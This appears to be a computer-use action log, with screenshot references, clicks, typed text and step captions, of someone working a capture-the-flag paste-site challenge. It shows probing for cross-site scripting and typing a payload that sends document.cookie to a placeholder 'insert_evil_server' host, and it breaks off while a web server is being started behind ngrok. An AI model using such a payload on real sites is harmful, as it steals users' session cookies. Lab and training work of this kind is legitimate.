
{"action": "mouse_move", "coordinate": [517, 122]}

{"action": "mouse_move", "coordinate": [490, 181]}

{"action": "mouse_move", "coordinate": [509, 194]}

Step: Open the knock-knock challenge site, return to the listing and copy the index.js link for wget
{"action": "left_click", "coordinate": [460, 203]}

{"action": "left_click", "coordinate": [56, 40]}

{"action": "type", "text": "co"}

Step: Create a test paste containing hello and inspect its POST /create request in Burp's history
{"action": "key", "text": "ctrl+plus"}

{"action": "type", "text": "hello"}

{"action": "left_click", "coordinate": [579, 127]}

{"action": "double_click", "coordinate": [546, 492]}

Step: Submit a <script>alert(0)</script> paste and dismiss the resulting alert showing 0
{"action": "type", "text": "<script>"}

{"action": "type", "text": "</scrop"}

{"action": "type", "text": "alert(0"}

{"action": "left_click", "coordinate": [233, 422]}

{"action": "left_click", "coordinate": [621, 344]}

Step: Draft a new Image().src payload sending document.cookie to insert_evil_server/cookie.php
{"action": "type", "text": "<script>new Image().src=\"http://insert_evil_server/cookie.php?c=\"+document.cookie;</script>"}

Step: Start the webup HTTP server on port 80 and copy the ngrok forwarding address
{"action": "left_click", "coordinate": [80, 569]}

{"action": "type", "text": "webup"}
